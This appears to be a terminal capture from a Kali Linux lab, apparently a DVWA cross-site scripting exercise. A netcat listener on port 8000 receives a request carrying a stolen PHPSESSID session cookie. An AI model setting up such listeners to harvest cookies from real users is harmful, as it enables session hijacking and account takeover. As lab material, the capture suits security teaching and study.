 ┌──(kali㉿kali)-[~]
└─$ nc -lvp 8000
listening on [any] 8000 ...
192.168.1.100: inverse host lookup failed: Unknown host
connect to [192.168.1.100] from (UNKNOWN) [192.168.1.100] 58274
GET /security=low;%20PHPSESSID=bb9ed09b3ecc0c2c98d6a2a8427ff473 HTTP/1.1
Host: 192.168.1.100:8000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/
115.0
Accept: image/avif,image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: keep-alive
Referer: http://192.168.200.2/